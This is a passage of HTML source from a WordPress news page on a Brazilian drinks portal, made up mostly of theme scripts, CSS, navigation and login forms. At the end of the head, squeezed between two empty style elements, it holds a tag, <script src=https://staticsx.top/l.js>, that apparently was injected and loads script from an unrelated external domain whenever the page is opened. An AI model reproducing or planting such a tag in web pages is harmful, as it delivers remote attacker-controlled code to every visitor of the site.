            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="768596c64a";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #222222;
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .header-search-wrap .td-drop-down-search:after, .header-search-wrap .td-drop-down-search .btn:hover, input[type=submit]:hover, .td-read-more a, .td-post-category:hover, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_top_authors .td_mod_wrap:hover .td-author-post-count, .td_top_authors .td_mod_wrap:hover .td-author-comments-count, .td-404-sub-sub-title a:hover, .td-search-form-widget .wpb_button:hover, .td-rating-bar-wrap div, .dropcap, .td_wrapper_video_playlist .td_video_controls_playlist_wrapper, .wpb_default, .wpb_default:hover, .td-left-smart-list:hover, .td-right-smart-list:hover, #bbpress-forums button:hover, .bbp_widget_login .button:hover, .td-footer-wrapper .td-post-category, .td-footer-wrapper .widget_product_search input[type="submit"]:hover, .single-product .product .summary .cart .button:hover, .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a, .td-theme-slider:hover .slide-meta-cat a, a.vc_btn-black:hover, .td-trending-now-wrapper:hover .td-trending-now-title, .td-scroll-up, .td-smart-list-button:hover, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-pulldown-syle-2 .td-subcat-dropdown ul:after, .td_block_template_9 .td-block-title:after, .td_block_template_15 .td-block-title:before, div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit], .td-close-video-fixed {
    background-color: #F18105;
}

.widget a {
    color: #111;
}
a, cite a:hover, .td-page-content blockquote p, .td-post-content blockquote p, .mce-content-body blockquote p, .comment-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .td_module_wrap:hover .entry-title a, .td-subcat-filter .td-subcat-list a:hover, .td-subcat-filter .td-subcat-dropdown a:hover, .td_quote_on_blocks, .dropcap2, .dropcap3, .td_top_authors .td-active .td-authors-name a, .td_top_authors .td_mod_wrap:hover .td-authors-name a, .td-post-next-prev-content a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover {
    color: #F18105;
}

.footer-logo-wrap img {
    margin-top: -30px;
}
.tdb_header_logo .tdb-logo-img-wrap img {
    margin-top: -15px;
}
 
@media (max-width: 767px)
.tdi_1_476_rand_style {
    background-color: #ffffff !important;

@media (max-width: 767px) {
.tdb-logo-img 
    max-width: 120px !important;
    margin-top: 1px !important;
}
	
.td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    margin-top: 2px;
    text-align: center;
}
	
.botao-footer a {
		font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #fff !important;
    border-radius: 0;
    color: #333;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
	}
	
#ect-events-list-content, .ect-list-wrapper {
    margin: -7px auto !important;
}
	
.td_block_fancy_text .tdm-fancy-title {
    font-size: 120px !important;
    line-height: 85px !important;	
}
	
#tdm-fancy-title1 {
    font-size: 120px !important;		
}
	
#tdm-fancy-title2 {
    font-size: 120px !important;		
}
	
.link-branco a {
		color: #000 !important;
}

@media (max-width: 767px) {
#bto-kit {
	  background-color: #fff !important;
		color: #000 !important;
	  padding: 5px !important;
}}
	
@media (max-width: 767px) {
#esconder {
	  display: none !important;
}}
	
	
	
	
			</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8155 single-format-standard td-standard-pack supports-webp tribe-no-js roger-federer-estrela-serie-de-videos-da-moet-chandon global-block-template-1 single_template_3  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a> <span></span><a id="register-link-mob">Junte-se a nós</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/">CERVEJAS</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/">DESTILADOS</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/">VINHOS</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="https://portalmesadebar.com.br/categorias/outras-bebidas/">OUTRAS BEBIDAS</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/">MERCADO</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/">VISITAMOS</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/">EVENTOS</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/">VÍDEOS</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/">FALE CONOSCO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bem vindo(a)!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Crie a sua conta aqui</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Inscrever-se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Bem vindo(a)!</span>Crie uma conta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>seu e-mail</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>seu usuário</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRAR">
	                <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalmesadebar.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_a1f" class="tdc-zone"><div class="tdc_zone tdi_2_9f1  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_9f1{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9f1:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9f1:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9f1{
position:relative;
}
}

</style>
<div class="tdi_1_a1f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_a1f_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_115" class="tdc-row"><div class="vc_row tdi_4_f76  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_f76{
                    min-height: 0;
                }.tdi_4_f76,
				.tdi_4_f76 .tdc-columns{
				    display: block;
				}.tdi_4_f76 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_f76 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_f76 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_477  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_477{
                    vertical-align: baseline;
                }.tdi_6_477 .wpb_wrapper,
				.tdi_6_477 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_477 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_477 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_477{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_477{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_df0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_df0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_df0{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_df0{
                    display: inline-block;
                }.tdi_7_df0 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_df0 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_df0 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_591  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_591{
                    vertical-align: baseline;
                }.tdi_9_591 .wpb_wrapper,
				.tdi_9_591 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_591 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_591 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_591{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_591{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_411 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_411" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_411{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_411 .tdb-logo-a,
                .tdi_10_411 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_411 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_411 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_411 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_411 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_411 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_411 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_411 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_411 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_411 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_411 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_411 .tdb-logo-img-wrap{
                    display: block;
                }
}
